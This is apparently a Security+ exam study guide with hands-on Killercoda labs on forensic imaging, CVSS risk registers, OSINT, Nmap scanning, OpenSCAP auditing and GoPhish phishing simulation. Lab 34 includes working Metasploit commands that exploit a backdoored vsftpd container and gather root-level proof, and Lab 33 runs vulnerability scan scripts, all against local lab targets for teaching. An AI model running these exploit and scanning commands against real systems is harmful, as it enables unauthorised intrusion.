
Lab 42 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-42-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 43 — Digital Forensics — Evidence Acquisition & Hashing
Exam objective: Acquire a forensic image with a verifiable chain of custody.
Goal: The learner acquires a bit-for-bit forensic image of evidence media, hashes it for integrity, recovers a deleted artefact, and records the chain of custody.
What you'll build
A forensic image with matching acquisition/verification hashes and a recovered deleted file. (Tools: dd, sha256sum, foremost, mmls.)
Step-by-step
- Prepare evidence media with a file, then delete it
dd if=/dev/zero of=/ev.img bs=1M count=20; mkfs.ext4 /ev.img; mkdir -p /m; mount /ev.img /m; echo secret > /m/evidence.txt; rm /m/evidence.txt; umount /m
- Acquire a bit-for-bit image
dd if=/ev.img of=/case01.dd bs=512 conv=noerror,sync
- Hash the image on acquisition
sha256sum /case01.dd | tee /case01.sha256
- Recover the deleted artefact
apt install -y foremost && foremost -i /case01.dd -o /recovered 2>&1 | tail -3
- Re-verify the image hash is unchanged
sha256sum -c /case01.sha256
- Record the chain of custody
echo "Collected by: <analyst> Date: <UTC> Hash: $(cut -d" " -f1 /case01.sha256)"
Test it
The acquisition and verification hashes match, and foremost recovers file data from the image.

Lab 43 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-43-*.md. Reset the Killercoda playground before the next stateful lab.

Domain 05 — Security Program Management & Oversight (20%)
Governance · Risk & CVSS · Third-party risk · Compliance · Audits & pentesting · Awareness
Key concepts
- Governance sets direction: policies, standards, procedures and guidelines assign accountability for security outcomes.
- Risk management records threats in a register, scores them (CVSS, likelihood × impact) and drives treatment decisions; third-party risk extends this to vendors.
- Reconnaissance — passive OSINT and active scanning with Nmap — maps an organisation's exposure the way an attacker would; penetration testing safely validates exploitability.
- Oversight proves control effectiveness through compliance auditing (OpenSCAP/CIS) and measurable security-awareness testing.

Lab 31 — Risk Register, CVSS Scoring, and Quantitative Risk
Exam objective: Build a risk register and score with CVSS.
Goal: Build a CSV risk register, score findings with CVSS v3.1, and calculate ALE to justify control spend.
What you'll build
CSV risk register with CVSS and ALE math (Tools: python3, FIRST.org CVSS calculator, column, bash.)
Step-by-step
- Create and view the CSV risk register
column -t -s, risk-register.csv
- Score R-001 on the FIRST.org CVSS v3.1 calculator
https://www.first.org/cvss/calculator/3.1
- Compute SLE and ALE in Python
python3 -c "print(200000*0.6*0.5)"
- Choose a risk treatment (mitigate vs accept)
- Add Key Risk Indicators to a CSV
column -t -s, kri.csv
- Generate the one-page board risk report
cat board-report.md
Test it
The Python output shows ALE 60,000/year and board-report.md lists 4 open risks.

Lab 31 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-31-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 32 — Passive Reconnaissance / OSINT
Exam objective: Collect a domain footprint using only passive tools.
Goal: Gather a domain's public footprint with passive OSINT tools that never send packets to the target.
What you'll build
Passive recon report of an authorised domain (Tools: whois, dnsutils, theHarvester, subfinder, jq, crt.sh.)
Step-by-step
- Install theHarvester and subfinder
pip3 install --break-system-packages git+https://github.com/laramies/theHarvester.git
- Set the authorised target domain
TARGET=example.com
- Query WHOIS registrant and dates
whois $TARGET | grep -Ei "registrar|registrant|expiry|name server" | head
- Enumerate DNS records (MX, TXT, NS)
dig +short MX $TARGET
- Discover subdomains passively with subfinder
subfinder -silent -d $TARGET | tee subs.txt
- Harvest emails and hosts
theHarvester -d $TARGET -b crtsh,duckduckgo,bing 2>/dev/null | tail -30
- Pull certificate transparency records
curl -s "https://crt.sh/?q=%25.$TARGET&output=json" | jq -r '.[].name_value' | sort -u | head -20
- Build the recon report
cat recon-$TARGET.md
Test it
recon-example.com.md lists the subdomain count plus DMARC and SPF records.

Lab 32 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-32-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 33 — Active Reconnaissance with Nmap
Exam objective: Fingerprint a host with Nmap scans and NSE scripts.
Goal: Fingerprint a local host with Nmap host discovery, version detection, OS detection, and NSE scripts.
What you'll build
Nmap scan of local nginx and SSH targets (Tools: nmap, nginx, openssh-server.)
Step-by-step
- Install nmap and start nginx + ssh targets
apt install -y nmap nginx openssh-server
- Discover live hosts with a ping scan
nmap -sn 127.0.0.0/30
- Run a TCP SYN half-open scan
nmap -sS -p 1-1024 127.0.0.1
- Detect service versions
nmap -sV -p 22,80 127.0.0.1
- Fingerprint the OS
nmap -O 127.0.0.1
- Run NSE discovery scripts
nmap --script=banner,http-headers,ssh2-enum-algos -p 22,80 127.0.0.1
- Run vulnerability NSE scripts
nmap --script=vuln -p 80 127.0.0.1
- Save results in three report formats
nmap -sV -oA scan-127 127.0.0.1
Test it
nmap -sV reports nginx on port 80 and OpenSSH on port 22, and scan-127.xml is written.

Lab 33 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-33-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 34 — Penetration Testing with Metasploit (Authorised Lab)
Exam objective: Exploit a vulnerable target and write the report.
Goal: Exploit a deliberately vulnerable vsftpd service with Metasploit, prove compromise, then write the report.
What you'll build
Metasploit exploit of a lab FTP container (Tools: metasploit-framework, docker.io, nmap.)
Step-by-step
- Install Metasploit via the Rapid7 installer script
curl -sSL https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > /tmp/msfinstall
- Stand up the vulnerable FTP target in Docker
docker run -d --name vuln -p 2121:21 --rm tleemcjr/metasploitable2 /bin/bash -c "service vsftpd start && sleep infinity"
- Recon the target service banner
nmap -sV -p 2121 127.0.0.1
- Search Metasploit for matching modules
msfconsole -q -x "search vsftpd; exit"
- Run the vsftpd backdoor exploit
msfconsole -q -x "use exploit/unix/ftp/vsftpd_234_backdoor; set RHOSTS 127.0.0.1; set RPORT 2121; exploit -z; exit"
- Collect post-exploitation proof (id, uname)
sessions -i 1 -c 'id; uname -a; whoami; hostname'
- Clean up the target container
docker rm -f vuln
- Write the engagement report
cat pentest-report.md
Test it
A command session opens and `id` returns uid=0(root) from the target container.

Lab 34 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-34-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 35 — Compliance Audit with OpenSCAP
Exam objective: Scan a host against a CIS profile and remediate.
Goal: Audit an Ubuntu host against a CIS profile with OpenSCAP, produce the HTML report, and remediate a control.
What you'll build
OpenSCAP CIS compliance scan and report (Tools: openscap-scanner/libopenscap8, ssg-base, ssg-debderived.)
Step-by-step
- Install the SSG content and OpenSCAP scanner
apt install -y openscap-scanner || apt install -y libopenscap8
- Select the Ubuntu SCAP datastream
DS=$(ls /usr/share/xml/scap/ssg/content/ssg-ubuntu*-ds.xml | head -1)
- List available compliance profiles
oscap info $DS | grep -A1 Profile | head -20
- Run the CIS Level 1 audit
oscap xccdf eval --profile xccdf_org.ssgproject.content_profile_cis_level1_server --results-arf arf.xml --report report.html $DS
- Generate the auto-remediation script
oscap xccdf generate fix --profile xccdf_org.ssgproject.content_profile_cis_level1_server --output remediate.sh $DS
- Apply one fix and re-check the rule
oscap xccdf eval --rule xccdf_org.ssgproject.content_rule_package_telnet_removed $DS
Test it
report.html shows pass/fail per control and the score rises after remediation.

Lab 35 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-35-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 36 — Security Awareness: Run a Phishing Simulation with GoPhish
Exam objective: Operate a phishing simulation end-to-end with metrics.
Goal: Run a controlled phishing simulation with GoPhish and a MailHog sink, tracking click and open metrics.
What you'll build
GoPhish campaign with a MailHog SMTP sink (Tools: gophish, docker.io, mailhog, curl, unzip.)
Step-by-step
- Download and unzip the GoPhish binary
curl -LO https://github.com/gophish/gophish/releases/download/v0.12.1/gophish-v0.12.1-linux-64bit.zip
- Bind the admin UI to all interfaces
sed -i 's/127.0.0.1:3333/0.0.0.0:3333/' config.json
- Start GoPhish and note the admin password
./gophish 2>&1 | grep -E "admin|password" | head -3
- Spin up the MailHog SMTP sink
docker run -d -p 1025:1025 -p 8025:8025 mailhog/mailhog
- Configure the four GoPhish primitives in the UI
- Launch the campaign and watch the dashboard
- Map click rates to training actions
Test it
The campaign dashboard tracks sent/opened/clicked and test emails appear in MailHog.

Lab 36 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-36-*.md. Reset the Killercoda playground before the next stateful lab.

Exam Preparation
- First pass: do every lab in Killercoda, reading the References in each lab file.
- Second pass: redo the labs from memory until the commands and concepts are automatic.
- Review the 'Test it' check and the 'What you learned' notes for any topic you find hard.
- Memorise the control categories/types, the CIA triad and AAA, and the CVSS base metrics.
- Take the Tertiary Infotech Security+ practice exam: https://exams.tertiaryinfotech.com/practice-exams/comptia/comptia-security-plus
- The SY0-701 exam is up to 90 questions in 90 minutes; the passing score is 750/900. Book it through Pearson VUE.

Glossary
- Security control — A safeguard classed by category (technical, managerial, operational, physical) and type (preventive, deterrent, detective, corrective, compensating, directive).
- CIA triad — Confidentiality, Integrity, Availability — the three goals of information security.
- AAA — Authentication (who you are), Authorization (what you may do), Accounting (what you did).
- Hashing — A one-way function (e.g. SHA-256) that proves integrity; salting defeats rainbow tables.
- Symmetric encryption — One shared secret key encrypts and decrypts (e.g. AES) — fast for bulk data.
- Asymmetric encryption — A public/private key pair (e.g. RSA) that solves key exchange and enables signatures.
- PKI — Public Key Infrastructure — certificate authorities bind public keys to verified identities.
- SPF / DKIM / DMARC — Email authentication standards that expose spoofed and phishing mail.
- SQL injection (SQLi) — Injecting SQL through unvalidated input; mitigated by parameterised queries.
- Cross-site scripting (XSS) — Injecting script into a page; mitigated by output encoding and CSP.
- WAF — Web Application Firewall — filters malicious HTTP requests (e.g. ModSecurity + OWASP CRS).
- SIEM — Security Information and Event Management — centralises and correlates logs and raises alerts.
- IDS — Intrusion Detection System — inspects network traffic against signatures (e.g. Suricata).
- EDR — Endpoint Detection and Response — interrogates endpoint state and activity (e.g. osquery).
- FIM — File Integrity Monitoring — detects unauthorised file changes (e.g. AIDE).
- CVSS — Common Vulnerability Scoring System — a 0–10 severity score for a vulnerability.
- Penetration test — An authorised, scoped simulated attack that validates real exploitability.

